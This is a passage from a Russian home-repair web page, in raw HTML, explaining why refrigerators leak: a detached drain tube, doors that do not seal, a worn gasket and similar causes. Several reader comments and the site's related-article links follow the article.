            <p>Если отходит трубка дренажного отверстия, вода, вместо того чтобы скапливается в соответствующем резервуаре, выливается на пол. При отходе трубки, холодильник внутри остается сухим, в морозилке не образуется большого количества наледи, а вода видна исключительно под холодильным прибором.</p>
            <p>Устранить данную проблему можно отодвинув холодильник и поправив трубку. Если она выпала, ее можно самостоятельно вставить. Если вода больше не течет, вызывать мастера нет необходимости.</p>
            <div id="attachment_2812" style="width: 510px" class="wp-caption aligncenter">
              <a href="/wp-content/uploads/2015/02/vodaizholod3.jpg"><img aria-describedby="caption-attachment-2812" loading="lazy" class="lazy lazy-hidden wp-image-2812" title="Почему течет холодильник" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/02/vodaizholod3.jpg" alt="Почему течет холодильник" width="500" height="375" srcset="" data-srcset="/wp-content/uploads/2015/02/vodaizholod3.jpg 500w, /wp-content/uploads/2015/02/vodaizholod3-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img aria-describedby="caption-attachment-2812" loading="lazy" class="wp-image-2812" title="Почему течет холодильник" src="/wp-content/uploads/2015/02/vodaizholod3.jpg" alt="Почему течет холодильник" width="500" height="375" srcset="/wp-content/uploads/2015/02/vodaizholod3.jpg 500w, /wp-content/uploads/2015/02/vodaizholod3-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript></a>
              <p id="caption-attachment-2812" class="wp-caption-text"><em>Вам поможет своевременная прочистка дренажной системы</em></p>
            </div>
            <h2><span style="color: #333;">Неплотно закрывается дверка холодильника</span></h2>
            <p>Одна из наиболее часто встречающихся причин, почему в холодильнике скапливается вода, является не плотное прилегание двери холодильника. В таком случае жидкость образуется как внутри аппарата, так и снаружи. Это происходит из-за того, что при неплотно закрытой двери, аппарат начинает работать интенсивнее и морозить сильнее, вследствие чего на стенках образуется лед, который тает при попадании внутрь теплого воздуха.</p>
            <p>Чтобы устранить подобную проблему можно попробовать переставить холодильник, возможно, он находится под наклоном и из-за этого дверь плотно не закрывается. Также можно попробовать подкрутить дверные петли.</p>
            <h2><span style="color: #333;">Неплотно закрывается морозильная камера</span></h2>
            <p>Как и в случае с дверцей холодильника, дверка морозильной камеры также может неплотно прилегать. Из – за этого морозилка работает сильнее, лед тает и холодильник течет. Жидкость скапливается внутри морозильной камеры, внутри и снаружи холодильника.</p>
            <p>Чтобы ликвидировать проблему можно попробовать переставить аппарат или подкрутить петли на дверце морозилки, возможно, они расшатались. В случае, если холодильник продолжает течь, лучше вызвать профессионала.</p>
            <div id="attachment_2811" style="width: 510px" class="wp-caption aligncenter">
              <img aria-describedby="caption-attachment-2811" loading="lazy" class="lazy lazy-hidden wp-image-2811 size-full" title="Почему течет холодильник" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/02/vodaizholod2.jpg" alt="На фото вода из холодильника из-за засорения" width="500" height="375" srcset="" data-srcset="/wp-content/uploads/2015/02/vodaizholod2.jpg 500w, /wp-content/uploads/2015/02/vodaizholod2-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img aria-describedby="caption-attachment-2811" loading="lazy" class="wp-image-2811 size-full" title="Почему течет холодильник" src="/wp-content/uploads/2015/02/vodaizholod2.jpg" alt="На фото вода из холодильника из-за засорения" width="500" height="375" srcset="/wp-content/uploads/2015/02/vodaizholod2.jpg 500w, /wp-content/uploads/2015/02/vodaizholod2-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript>
              <p id="caption-attachment-2811" class="wp-caption-text"><em>На фото вода из холодильника из-за засорения</em></p>
            </div>
            <h2><span style="color: #333;">Износ уплотнителя на дверцах холодильника или морозильной камеры</span></h2>
            <p>При износе уплотнителя дверца основного отсека аппарата или морозильной камеры закрывается неплотно, образуется большое количество жидкости, которое превращается в лед. Затем, от попадания теплого воздуха лед тает и из под холодильника течет вода. Жидкость может скапливаться не только внутри, но и снаружи холодильника, на его дверце и боковых стенках. Если уплотнитель износился, это будет видно при осмотре – на нем появляются дыры и трещины, он становится мягким на ощупь, а при закрытии дверцы не слышно характерного звука.</p>
            <p>Справиться с этой поломкой можно, заменив уплотнитель. Обычно это делает мастер.</p>
            <h2><span style="color: #333;">Другие причины поломок холодильника</span></h2>
            <p>Иногда холодильник течет по другим причинам, например:</p>
            <ul>
              <li>При плотном прилегании к стене может образовываться конденсат;</li>
              <li>При близком нахождении с отопительными приборами;</li>
              <li>При нахождении на неровном полу корпус аппарата может быть перекошен;</li>
              <li>Механические повреждения и д.р.</li>
            </ul>
            <p>При выявлении причины поломки важно определить, течет холодильник внутри или снаружи, точно ли вода образуется от холодильного аппарата, а не от других приборов, а затем, принимать решение об устранении поломки проблемы самостоятельно или с помощью мастера.</p>
            <h2><span style="color: #333;">Почему течет холодильник&nbsp;видео:</span></h2>
            <p></p>
            <center>
              <iframe class="lazy lazy-hidden" data-lazy-type="iframe" data-src="https://www.youtube-nocookie.com/embed/SM-0fTTXK6g?rel=0&amp;showinfo=0" width="850" height="420" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube-nocookie.com/embed/SM-0fTTXK6g?rel=0&amp;showinfo=0" width="850" height="420" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript>
            </center>
            <p></p>
            <div class="flat_pm_end"></div>
            <div class="social-likes" style="margin-bottom: 10px;">
              <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">
                Вконтакте
              </div>
              <div class="facebook" title="Поделиться ссылкой на Фейсбуке">
                Facebook
              </div>
              <div class="twitter" title="Поделиться ссылкой в Твиттере">
                Twitter
              </div>
              <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">
                Google+
              </div>
              <div class="mailru" title="Поделиться ссылкой в Моём мире">
                Мой мир
              </div>
            </div>
            <div class="single_ss_form">
              <p>Видите неточности, неполную или неверную информацию? Знаете, как сделать статью лучше?</p>
              <p>Хотите предложить для публикации фотографии по теме?</p>
              <p><strong>Пожалуйста, помогите нам сделать сайт лучше!</strong> Оставьте сообщение и свои контакты в комментариях - мы свяжемся с Вами и вместе сделаем публикацию лучше!</p>
            </div>
          </div>
          <h2>Отзывы и комментарии</h2>
          <div class="comments" id="comments">
            <div class="comments-title-wrap">
              <div class="block-title">
                <span>Комментариев: 4</span>
              </div>
            </div>
            <ol class="comment-list">
              <li class="comment" id="li-comment-1154">
                <div class="comment_head">
                  <div class="comment_head_title">
                    маришка
                  </div><time pubdate="1460559341">13.04.2016 в 18:55</time>
                </div>
                <div class="comment-content">
                  <p>Вечер добрый, Иван. Без сомнения саморазмораживающиеся холодильники лучше, удобнее в быту. Только нужно не забывать прочищать отверстие, которое находится на задней стенке, куда уходит конденсат. Вода под холодильником &#8212; ничего страшного для самого холодильника не представляет, а вот для пола может. Там могут образоваться или пятна, или загнить пол, если он деревянный или ламинатный.</p>
                </div>
                <div class="comment-meta" id="comment-1154"></div>
              </li>
              <li class="comment" id="li-comment-1003">
                <div class="comment_head">
                  <div class="comment_head_title">
                    Иван
                  </div><time pubdate="1457022003">03.03.2016 в 20:20</time>
                </div>
                <div class="comment-content">
                  <p>Добрый день, какой лучше купить холодильник что &#8212; бы избежать таких же проблем. У меня был тот что нужно вручную размораживать и тот что сам размораживать. Еще вопрос, у меня немного накопилось воды под холодильником чревато чего это может быть?</p>
                </div>
                <div class="comment-meta" id="comment-1003"></div>
              </li>
              <li class="comment" id="li-comment-901">
                <div class="comment_head">
                  <div class="comment_head_title">
                    Николай
                  </div><time pubdate="1451366309">29.12.2015 в 09:18</time>
                </div>
                <div class="comment-content">
                  <p>Здравствуйте Сергей. Для начала Вам необходимо снять уплотнитель и проверить все на трещины. Если трещин нет и все в порядке, то просто замените уплотнитель на новый. Для выбора уплотнителя лучше обратиться в специализированный магазин, где продавец вам поможет в выборе, а так же расскажет, как надежно поставить уплотнитель. Надеюсь, что мой совет вам поможет.</p>
                </div>
                <div class="comment-meta" id="comment-901"></div>
              </li>
              <li class="comment" id="li-comment-900">
                <div class="comment_head">
                  <div class="comment_head_title">
                    Сергей
                  </div><time pubdate="1451327237">28.12.2015 в 22:27</time>
                </div>
                <div class="comment-content">
                  <p>Здравствуйте.Почему течёт масло из под уплотнителя дверки холодильной камеры холодильника AEG S 83600 CMM0 ?</p>
                </div>
                <div class="comment-meta" id="comment-900"></div>
              </li>
            </ol>
            <div class="comment-pagination"></div>
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bytovaya-tehnika/pochemu-techet-xolodilnik.html#respond" style="display:none;">Отменить ответ</a></small></h3>
              <form action="https://anatomia-remonta.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="clearfix"></div>
                <p class="comment-form-input-wrap">
                <textarea class="needsclick" placeholder="Текст комментария" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                <p class="comment-form-input-wrap"><span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Имя" type="text" value="" size="30"></span></p>
                <p class="comment-form-input-wrap"><span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Email" type="text" value="" size="30"></span></span></p>
                <p class="form-submit"><span class="comment-req-wrap needsclick"><button id="com_send" class="com_send" name="com_send" onclick="return submit_form(this)">Оставить комментарий</button> <input type='hidden' name='comment_post_ID' value='2806' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></span></p>
                <p style="display: none;"><span class="comment-req-wrap needsclick"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="48672ae6c4"></span></p>
                <p style="display: none !important;"><span class="comment-req-wrap needsclick"><label>&#916; 
                <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="149"> 
                <script>

                document.getElementById("ak_js").setAttribute("value",(new Date()).getTime())
                </script></span></p>
              </form>
            </div>
            <div class="thanks">
              <span class="comment-req-wrap needsclick">Спасибо! Ваш комментарий появится после проверки.</span>
            </div>
          </div>
        </div>
        <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
          <span class="comment-req-wrap needsclick"></span>
          <div class="related">
            <span class="comment-req-wrap needsclick"></span>
            <h2 class="headline h2"><span class="comment-req-wrap needsclick">Рекомендуем статьи по теме</span></h2>
            <div class="items">
              <span class="comment-req-wrap needsclick"></span>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/bytovaya-tehnika/kak-vybrat-gladilnuyu-dosku.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/ef53783b5_442x220.png"><img src="/wp-content/themes/anatomia/cache/ef53783b5_255x190.png" width="255" height="190" alt="Как выбрать гладильную доску: виды, характеристики, размеры и отзывы"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Как выбрать гладильную доску: виды, характеристики, размеры и отзывы</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/bytovaya-tehnika/chistka-multivarki.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/b48652338_442x220.png"><img src="/wp-content/themes/anatomia/cache/b48652338_255x190.png" width="255" height="190" alt="Как почистить мультиварку внутри &#8212; домашние хитрости на каждый день"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Как почистить мультиварку внутри &#8212; домашние хитрости на каждый день</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/bytovaya-tehnika/podklyuchenie-plansheta-k-televizoru.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/775607f82_442x220.png"><img src="/wp-content/themes/anatomia/cache/775607f82_255x190.png" width="255" height="190" alt="Как подключить планшет к телевизору &#8212; 4 способа"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Как подключить планшет к телевизору &#8212; 4 способа</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/bytovaya-tehnika/sokovyzhimalka-svoimi-rukami.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/4d96bfdfd_442x220.png"><img src="/wp-content/themes/anatomia/cache/4d96bfdfd_255x190.png" width="255" height="190" alt="Самодельная соковыжималка для яблок и томатов: инструкция по изготовлению из стиральной машины"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Самодельная соковыжималка для яблок и томатов: инструкция по изготовлению из стиральной машины</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/bytovaya-tehnika/obzor-kapsulnyh-kofemashin.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/84aee728e_442x220.png"><img src="/wp-content/themes/anatomia/cache/84aee728e_255x190.png" width="255" height="190" alt="Обзор и сравнение характеристик капсульных кофемашин: Nespresso, Dolce Gusto, Tassimo и Сremesso"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Обзор и сравнение характеристик капсульных кофемашин: Nespresso, Dolce Gusto, Tassimo и Сremesso</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/bytovaya-tehnika/gejzernaya-kofevarka.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/d14bbea0b_442x220.png"><img src="/wp-content/themes/anatomia/cache/d14bbea0b_255x190.png" width="255" height="190" alt="Гейзерная кофеварка: что это такое, виды, принцип работы и правила выбора для дома и офиса"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Гейзерная кофеварка: что это такое, виды, принцип работы и правила выбора для дома и офиса</span>
                </div></a></span>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="content_right">
        <span class="comment-req-wrap needsclick"></span>
        <div id="accesstxt-2" class="widget sb_widget widget_accesstxt">
          <span class="comment-req-wrap needsclick"></span>
          <div class="widget_title">
            <span class="comment-req-wrap needsclick">Размер шрифта</span>
          </div><span class="comment-req-wrap needsclick">
          <script type="text/javascript">

          var tgs=new Array('body','p','li','td');var szs=new Array('90%','100%','110%','120%','150%');var startSz=2;function ts(trgt,inc){if(!document.getElementById)return
          var d=document,cEl=null,sz=startSz,i,j,cTags;sz=inc;if(sz<0)sz=0;if(sz>6)sz=6;startSz=sz;if(!(cEl=d.getElementById(trgt)))cEl=d.getElementsByTagName(trgt)[0];cEl.style.fontSize=szs[sz];for(i=0;i<tgs.length;i++){cTags=cEl.getElementsByTagName(tgs[i]);for(j=0;j<cTags.length;j++)cTags[j].style.fontSize=szs[sz]}}
          </script></span>
          <ul>
            <li><span class="comment-req-wrap needsclick"><a href="javascript:ts('body',0)" style="font-size:90%" title="АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',1)" style="font-size:100%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',2)" style="font-size:110%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',3)" style="font-size:120%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',4)" style="font-size:150%" title=" АА">АА</a>&nbsp;&nbsp;</span></li>
          </ul>
        </div>
        <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html">
          <span class="comment-req-wrap needsclick"></span>
          <div class="textwidget custom-html-widget">
            <span class="comment-req-wrap needsclick"></span>
            <div id="sidebar1">
              <span class="comment-req-wrap needsclick"></span>
            </div>
          </div>
        </div>
        <div id="nav_menu-3" class="widget sb_widget widget_nav_menu">
          <span class="comment-req-wrap needsclick"></span>
          <div class="menu-rubriki-container">
            <span class="comment-req-wrap needsclick"></span>
            <ul id="menu-rubriki" class="menu">
              <li id="menu-item-9430" class="cat12 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9430"><span class="comment-req-wrap needsclick"><a href="/okna"><span>Окна</span></a></span></li>
              <li id="menu-item-9419" class="cat1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419">
                <a href="/otoplenie"><span>Отопление</span></a>
              </li>
              <li id="menu-item-9420" class="cat2 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9420">
                <a href="/elektrika"><span>Электрика</span></a>
              </li>
              <li id="menu-item-9421" class="cat3 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9421">
                <a href="/instrumenty"><span>Инструменты</span></a>
              </li>
              <li id="menu-item-9423" class="cat5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9423">
                <a href="/mebel"><span>Мебель</span></a>
              </li>
              <li id="menu-item-9424" class="cat6 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9424">
                <a href="/bytovaya-tehnika"><span>Бытовая техника</span></a>
              </li>
              <li id="menu-item-9425" class="cat7 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9425">
                <a href="/potolok"><span>Потолок</span></a>
              </li>
              <li id="menu-item-9432" class="cat14 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9432">
                <a href="/dveri"><span>Двери</span></a>
              </li>
              <li id="menu-item-9426" class="cat8 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9426">
                <a href="/osveshhenie"><span>Освещение</span></a>
              </li>
              <li id="menu-item-9427" class="cat9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9427">
                <a href="/oboi"><span>Обои</span></a>
              </li>
              <li id="menu-item-9428" class="cat10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9428">
                <a href="/materialy"><span>Материалы</span></a>
              </li>
              <li id="menu-item-9429" class="cat11 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9429">
                <a href="/steny"><span>Стены</span></a>
              </li>
              <li id="menu-item-9431" class="cat13 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9431">
                <a href="/pol"><span>Пол</span></a>
              </li>
              <li id="menu-item-9422" class="cat4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9422">
                <a href="/dizajn"><span>Дизайн</span></a>
              </li>
            </ul>
          </div>
        </div>
        <div id="fseo_comm_ext_widget-2" class="widget sb_widget widget_fseo_comm_ext_widget">
          <div class="widget_title">
            Обсуждения
          </div>
          <ul id="recentcomments" class="recent_posts">
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/bytovaya-tehnika/kak-zamenit-na-holodilnike-rezinku-uplotnitelya.html" title="Перейти к Как правильно заменить на холодильнике резинку уплотнителя: пошаговая инструкция"><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2023/12/969.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Как заменить на холодильнике резинку уплотнителя" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2023/12/969.jpg 670w, /wp-content/uploads/2023/12/969-300x193.jpg 300w, /wp-content/uploads/2023/12/969-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2023/12/969.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Как заменить на холодильнике резинку уплотнителя" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2023/12/969.jpg 670w, /wp-content/uploads/2023/12/969-300x193.jpg 300w, /wp-content/uploads/2023/12/969-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/uploads/2023/12/969.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="Как заменить на холодильнике резинку уплотнителя" loading="lazy" srcset="/wp-content/uploads/2023/12/969.jpg 670w, /wp-content/uploads/2023/12/969-300x193.jpg 300w, /wp-content/uploads/2023/12/969-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">→</span> <a rel="nofollow" href="/bytovaya-tehnika/kak-zamenit-na-holodilnike-rezinku-uplotnitelya.html" title="Как правильно заменить на холодильнике резинку уплотнителя: пошаговая инструкция">У меня проблема с наледью появилась после 12 лет работы холодильника. Мастера сказали, что надо поменять резинку. За сво...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>1</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/bytovaya-tehnika/kak-otstirat-pastu-ot-ruchki.html" title="Перейти к Чем отстирать пасту от ручки с одежды: проверенные домашние методы"><img width="300" height="200" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/12/kak-otstirat-pyatno-ot-zelenki-na-odejde-14932-large.png" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"><noscript><img width="300" height="200" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/12/kak-otstirat-pyatno-ot-zelenki-na-odejde-14932-large.png" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"><noscript><img width="300" height="200" src="/wp-content/uploads/2016/12/kak-otstirat-pyatno-ot-zelenki-na-odejde-14932-large.png" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Марина Стешенок →</span> <a rel="nofollow" href="/bytovaya-tehnika/kak-otstirat-pastu-ot-ruchki.html" title="Чем отстирать пасту от ручки с одежды: проверенные домашние методы">Совсем недавно искала в интеренете чем отстирать! Как раз вовремя!...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>1</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/bytovaya-tehnika/gejzernaya-kofevarka.html" title="Перейти к Гейзерная кофеварка: что это такое, виды, принцип работы и правила выбора для дома и офиса"><img width="300" height="200" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/12/thumb_w360_96-dama-1386677600.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"><noscript><img width="300" height="200" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/12/thumb_w360_96-dama-1386677600.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"><noscript><img width="300" height="200" src="/wp-content/uploads/2016/12/thumb_w360_96-dama-1386677600.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Наталья →</span> <a rel="nofollow" href="/bytovaya-tehnika/gejzernaya-kofevarka.html" title="Гейзерная кофеварка: что это такое, виды, принцип работы и правила выбора для дома и офиса">Видела у подруги такую кофеварку. Она в восторге от неё, очень удобная....</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>1</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/bytovaya-tehnika/mikrovolnovka-rabotaet-no-ne-greet.html" title="Перейти к Что делать, если микроволновка работает, но не греет: разбираемся в причинах и способах ремонта"><img width="300" height="200" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/03/10760364353b3634d1e7625761351a5c.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"><noscript><img width="300" height="200" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/03/10760364353b3634d1e7625761351a5c.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"><noscript><img width="300" height="200" src="/wp-content/uploads/2016/03/10760364353b3634d1e7625761351a5c.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Vlad Reshetov →</span> <a rel="nofollow" href="/bytovaya-tehnika/mikrovolnovka-rabotaet-no-ne-greet.html" title="Что делать, если микроволновка работает, но не греет: разбираемся в причинах и способах ремонта">Почитал, раскрутил, не смог собрать, пошел в магазин за новой!...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>1</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/bytovaya-tehnika/kak-vybrat-gladilnuyu-dosku.html" title="Перейти к Как выбрать гладильную доску: виды, характеристики, размеры и отзывы"><img width="400" height="300" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/04/gladdoska1.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2015/04/gladdoska1.jpg 400w, /wp-content/uploads/2015/04/gladdoska1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="300" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/04/gladdoska1.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2015/04/gladdoska1.jpg 400w, /wp-content/uploads/2015/04/gladdoska1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="300" src="/wp-content/uploads/2015/04/gladdoska1.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2015/04/gladdoska1.jpg 400w, /wp-content/uploads/2015/04/gladdoska1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">игорь →</span> <a rel="nofollow" href="/bytovaya-tehnika/kak-vybrat-gladilnuyu-dosku.html" title="Как выбрать гладильную доску: виды, характеристики, размеры и отзывы">Главное, что бы была устойчива, и не тяжелая. всё остальное, дело техники!...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>4</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/bytovaya-tehnika/televizor-vklyuchaetsya-i-srazu-vyiklyuchaetsya.html" title="Перейти к Телевизор включается и сразу выключается сам по по себе - причина"><img width="300" height="200" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/02/televizor.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"><noscript><img width="300" height="200" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/02/televizor.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"><noscript><img width="300" height="200" src="/wp-content/uploads/2016/02/televizor.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"></noscript></noscript></a>
              </div>
              <div class="post_title">
